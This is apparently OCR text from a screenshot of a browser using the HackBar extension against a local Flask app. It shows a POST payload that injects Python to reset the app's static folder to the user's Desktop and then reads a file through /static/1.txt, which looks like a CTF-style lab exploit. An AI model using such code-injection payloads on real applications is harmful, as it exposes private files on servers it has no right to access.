 127.0.0.1:5000/static/1.txt
127.0.0.1:5000/static/1.txt 110%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 移动设备
123123
控制台 调试器 网络 样式编辑器 查看器 性能 HackBar 1
Load URL
http://127.0.0.1:5000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear
cmd=setattr(app,'_static_folder','D:\Desktop')